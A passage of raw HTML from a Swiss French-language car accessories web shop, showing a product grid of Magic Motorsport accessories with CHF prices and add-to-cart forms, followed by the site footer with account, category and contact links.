action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112734" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <a class="btn btn-primary add-to-cart" href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112734-flexible-universal-magbench-v3.html"> Voir le produit </a></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> <span class="product-unavailable"> <i class="material-icons">&#xE14B;</i> Rupture de stock </span> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112735" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112735-adapter-cable-to-pin-x-5pcs.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9898-home_default/adapter-cable-to-pin-x-5pcs.jpg" alt = "Adapter – Cable To Pin (X 5pcs) - Accessoires Magic Motorsport - - CHF&nbsp;18,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9898-super_large/adapter-cable-to-pin-x-5pcs.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112735" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112735-adapter-cable-to-pin-x-5pcs.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112735-adapter-cable-to-pin-x-5pcs.html">Adapter – Cable To Pin (X 5pcs)</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;18,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112735" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112736" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112736-replacement-ac-adapter-14v.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9902-home_default/replacement-ac-adapter-14v.jpg" alt = "Replacement AC Adapter 14V - Accessoires Magic Motorsport - - CHF&nbsp;47,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9902-super_large/replacement-ac-adapter-14v.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112736" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112736-replacement-ac-adapter-14v.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112736-replacement-ac-adapter-14v.html">Replacement AC Adapter 14V</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;47,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112736" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112737" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112737-esd-antistatic-gloves.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9905-home_default/esd-antistatic-gloves.jpg" alt = "ESD Antistatic Gloves - Accessoires Magic Motorsport - - CHF&nbsp;6,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9905-super_large/esd-antistatic-gloves.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112737" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112737-esd-antistatic-gloves.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112737-esd-antistatic-gloves.html">ESD Antistatic Gloves</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;6,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112737" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112738" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112738-challenger-clip.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9906-home_default/challenger-clip.jpg" alt = "Challenger Clip - Accessoires Magic Motorsport - - CHF&nbsp;22,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9906-super_large/challenger-clip.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112738" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112738-challenger-clip.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112738-challenger-clip.html">Challenger Clip</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;22,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112738" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li></ul></div> <nav class="pagination"><div class="col-md-6"> Affichage 1-16 de 18 élément(s)</div><div class="col-md-6"><ul class="page-list clearfix text-xs-right"><li class="current" > <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport" class="disabled js-search-link" > 1 </a></li><li > <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?page=2" class="js-search-link" > 2 </a></li><li > <a rel="next" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?page=2" class="next js-search-link" > <i class="fa fa-long-arrow-right"></i> </a></li></ul></div> </nav></div></div><div><div id="js-product-list-bottom"></div></div></section></section></div></div></div></section><footer id="footer" class="js-footer"><div data-elementor-type="footer" data-elementor-id="5170101" class="elementor elementor-5170101"><div class="elementor-section-wrap"> <section class="elementor-element elementor-element-3d9dee7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3d9dee7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-a2c73e1 ce-widgets-space--gap elementor-column elementor-col-100 elementor-top-column" data-id="a2c73e1" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-56d4103 elementor-widget elementor-widget-image" data-id="56d4103" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="/"> <img src="/img/cms/logo%20achor%20auto%20shop.png" loading="lazy" width="1000" height="180"> </a></div></div></div> <section class="elementor-element elementor-element-f160224 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="f160224" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-7342542 ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="7342542" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f5fb1ba elementor-widget elementor-widget-heading" data-id="f5fb1ba" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">CLUB AHCOR</span></div></div><div class="elementor-element elementor-element-e31f24e elementor-widget elementor-widget-divider" data-id="e31f24e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-d998343 elementor-widget elementor-widget-spacer" data-id="d998343" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-7df2207 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7df2207" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Voulez-vous faire partie du Club Ahcor ?</p></div></div></div><div class="elementor-element elementor-element-4ad8685 elementor-widget elementor-widget-spacer" data-id="4ad8685" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-9446a84 elementor-widget elementor-widget-button" data-id="9446a84" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://ahcor-autoshop.ch/content/7-club-ahcor" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Rejoignez nous ici</span> </span> </a></div></div></div><div class="elementor-element elementor-element-d49ecf6 elementor-widget elementor-widget-button" data-id="d49ecf6" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://ahcor-autoshop.ch/content/6-magic-motorsport" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Magic Motorsport</span> </span> </a></div></div></div></div></div></div><div class="elementor-element elementor-element-6bb3aa7 ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="6bb3aa7" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1719023 elementor-widget elementor-widget-heading" data-id="1719023" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">MON COMPTE</span></div></div><div class="elementor-element elementor-element-2648feb elementor-widget elementor-widget-divider" data-id="2648feb" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-577f28c elementor-widget elementor-widget-spacer" data-id="577f28c" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-407cd02 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="407cd02" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/identite"> <span class="elementor-icon-list-text">Mes informations personnelles</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/historique-commandes"> <span class="elementor-icon-list-text">Mes commandes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/adresses"> <span class="elementor-icon-list-text">Mes adresses</span> </a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-b7c8ebb ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="b7c8ebb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-18d6123 elementor-widget elementor-widget-heading" data-id="18d6123" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">NOTRE SOCIÉTÉ</span></div></div><div class="elementor-element elementor-element-4c777bc elementor-widget elementor-widget-divider" data-id="4c777bc" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-e3f9416 elementor-widget elementor-widget-spacer" data-id="e3f9416" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6e26078 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6e26078" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/content/4-a-propos"> <span class="elementor-icon-list-text">À propos</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/content/3-conditions-generales-de-ventes#livraison"> <span class="elementor-icon-list-text">Livraison</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/content/3-conditions-generales-de-ventes"> <span class="elementor-icon-list-text">Condition Générales de Ventes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/content/2-mentions-legaless"> <span class="elementor-icon-list-text">Mention légale</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/content/10-politique-de-confidentialite"> <span class="elementor-icon-list-text">Politique de confidentialité</span> </a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-8977361 ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="8977361" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6420077 elementor-widget elementor-widget-heading" data-id="6420077" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">NEWSLETTER</span></div></div><div class="elementor-element elementor-element-aa91a48 elementor-widget elementor-widget-divider" data-id="aa91a48" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-32b411f elementor-widget elementor-widget-spacer" data-id="32b411f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-d8fcee0 elementor-widget elementor-widget-text-editor" data-id="d8fcee0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Inscrivez-vous à notre newsletter et recevez nos dernières informations.</p></div></div></div><div class="elementor-element elementor-element-83df1cc elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-button-classic elementor-widget elementor-widget-email-subscription" data-id="83df1cc" data-element_type="widget" data-widget_type="email-subscription.default"><div class="elementor-widget-container"><form class="ce-subscribe-form elementor-form" method="post" action="//ahcor-autoshop.ch/module/creativeelements/ajax"><div class="elementor-form-fields-wrapper"> <input type="hidden" name="action" value="0"><div class="elementor-field-group elementor-column elementor-col-100 elementor-field-type-subscribe"> <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Votre adresse e-mail" inputmode="email" required> <button type="submit" name="submitNewsletter" value="1" class="elementor-button elementor-size-sm"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">S’abonner</span> </span> </button></div></div></form></div></div></div></div></div></div></div> </section> <section class="elementor-element elementor-element-841a510 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="841a510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-51cb717 ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="51cb717" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5448990 elementor-widget elementor-widget-heading" data-id="5448990" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">NOS JANTES</span></div></div><div class="elementor-element elementor-element-3a928a7 elementor-widget elementor-widget-divider" data-id="3a928a7" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-ba98c1a elementor-widget elementor-widget-spacer" data-id="ba98c1a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-7aca663 elementor-widget-icon-list elementor-icon-list--layout-traditional elementor-widget elementor-widget-category-list elementor-widget-heading" data-id="7aca663" data-element_type="widget" data-widget_type="category-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/64049-aeroline"> <span class="elementor-icon-list-text">Aeroline</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/1036-aversus"> <span class="elementor-icon-list-text">Aversus</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/1035-barracuda"> <span class="elementor-icon-list-text">Barracuda</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/1037-corspeed"> <span class="elementor-icon-list-text">Corspeed</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/40893-concaver"> <span class="elementor-icon-list-text">Concaver</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10453-japan-racing"> <span class="elementor-icon-list-text">Japan Racing</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/64055-mille-miglia"> <span class="elementor-icon-list-text">Mille Miglia</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/635-rocha"> <span class="elementor-icon-list-text">Rocha</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/64047-sigma"> <span class="elementor-icon-list-text">Sigma</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/64031-team82-racing"> <span class="elementor-icon-list-text">Team82 Racing</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/64050-work-wheels"> <span class="elementor-icon-list-text">Work Wheels</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/64034-wp-wheels"> <span class="elementor-icon-list-text">WP Wheels</span> </a></li></ul></div></div><div class="elementor-element elementor-element-8dbcf1c elementor-widget elementor-widget-ps-widget-module" data-id="8dbcf1c" data-element_type="widget" data-widget_type="ps-widget-module.default"><div class="elementor-widget-container"> <script>var __env = 'https://ahcor-autoshop.ch/module/wheelsvehiclefinder/finder';</script></div></div></div></div></div><div class="elementor-element elementor-element-7877b15 ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="7877b15" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-62db837 elementor-widget elementor-widget-heading" data-id="62db837" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">PIÈCES DE RECHANGE</span></div></div><div class="elementor-element elementor-element-1e81860 elementor-widget elementor-widget-divider" data-id="1e81860" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-a17529b elementor-widget elementor-widget-spacer" data-id="a17529b" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-ac824af elementor-widget-icon-list elementor-icon-list--layout-traditional elementor-widget elementor-widget-category-list elementor-widget-heading" data-id="ac824af" data-element_type="widget" data-widget_type="category-list.default"><div class="elementor-widget-container"><span class="elementor-heading-title">Accessoires roues</span><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10421-accessoires-roues"> <span class="elementor-icon-list-text">Accessoires roues</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10426-capteurs"> <span class="elementor-icon-list-text">Capteurs</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/274-ressorts"> <span class="elementor-icon-list-text">Ressorts</span> </a></li></ul></div></div><div class="elementor-element elementor-element-21b99df elementor-widget-icon-list elementor-icon-list--layout-traditional elementor-widget elementor-widget-category-list elementor-widget-heading" data-id="21b99df" data-element_type="widget" data-widget_type="category-list.default"><div class="elementor-widget-container"><span class="elementor-heading-title">Capteurs</span><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/634-capteurs"> <span class="elementor-icon-list-text">Capteurs TPMS</span> </a></li></ul></div></div><div class="elementor-element elementor-element-ea0683c elementor-widget-icon-list elementor-icon-list--layout-traditional elementor-widget elementor-widget-category-list elementor-widget-heading" data-id="ea0683c" data-element_type="widget" data-widget_type="category-list.default"><div class="elementor-widget-container"><span class="elementor-heading-title">Autre</span><ul class="elementor-icon-list-items"></ul></div></div></div></div></div><div class="elementor-element elementor-element-cd2aa17 ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="cd2aa17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-cb2009a elementor-widget elementor-widget-heading" data-id="cb2009a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">INTÉRIEUR ET AUTRES</span></div></div><div class="elementor-element elementor-element-1663442 elementor-widget elementor-widget-divider" data-id="1663442" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-a58e2ef elementor-widget elementor-widget-spacer" data-id="a58e2ef" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-f9104a9 elementor-widget-icon-list elementor-icon-list--layout-traditional elementor-widget elementor-widget-category-list elementor-widget-heading" data-id="f9104a9" data-element_type="widget" data-widget_type="category-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10436-appareil-diagnostique"> <span class="elementor-icon-list-text">Appareil diagnostique</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10437-auto-radio"> <span class="elementor-icon-list-text">Auto Radio</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10438-eclairage-voiture"> <span class="elementor-icon-list-text">Eclairage voiture</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10446-montage-pneus"> <span class="elementor-icon-list-text">Montage Pneus</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10444-support-chargeur-voiture"> <span class="elementor-icon-list-text">Support chargeur voiture</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10445-supplements"> <span class="elementor-icon-list-text">Suppléments</span> </a></li><li class="elementor-icon-list-item"> <a href="https://ahcor-autoshop.ch/10441-cage-de-transport-annimaux"> <span class="elementor-icon-list-text">Cage de transport Annimaux</span> </a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-282f391 ce-widgets-space--gap elementor-column elementor-col-25 elementor-inner-column" data-id="282f391" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0d60364 elementor-widget elementor-widget-heading" data-id="0d60364" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title">NOUS CONTACTER</span></div></div><div class="elementor-element elementor-element-28d2781 elementor-widget elementor-widget-divider" data-id="28d2781" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-504f5ae elementor-widget elementor-widget-spacer" data-id="504f5ae" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-47a115a elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="47a115a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="tel:+41 32 422 48 18"> <span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-phone"></i></span> <span class="elementor-icon-list-text">+41 32 422 48 18</span> </a></li><li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#d2bbbcb4bd92b3bab1bda0ffb3a7a6bda1babda2fcb1ba"> <span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-envelope"></i></span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="83eaede5ecc3e2ebe0ecf1aee2f6f7ecf0ebecf3ade0eb">[email&#160;protected]</span></span> </a></li><li class="elementor-icon-list-item"> <a href="https://maps.app.goo.gl/mro28jzG5nPUcW136" target="_blank"> <span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-location-dot"></i></span> <span class="elementor-icon-list-text">Route de Delémont 61 <br>2830 Courrendlin Switzerland</span> </a></li></ul></div></div></div></div></div></div></div> </section></div></div></div></div></div> </section> <section class="elementor-element elementor-element-44af13c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="44af13c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-485fba1 ce-tablet-valign-center ce-widgets-space--gap elementor-column elementor-col-50 elementor-top-column" data-id="485fba1" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2c35d67 elementor-widget elementor-widget-text-editor" data-id="2c35d67" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix">Copyright © 2026 – Ahcor Autoshop. Tous droits réservés.</div></div></div><div class="elementor-element elementor-element-7a8f8a8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-shortcode" data-id="7a8f8a8" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div data-elementor-type="content" data-elementor-id="3020101" class="elementor elementor-3020101"><div class="elementor-section-wrap"> <section class="elementor-element elementor-element-ab1eb9e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ab1eb9e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-bd76442 elementor-column elementor-col-100 elementor-top-column" data-id="bd76442" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element 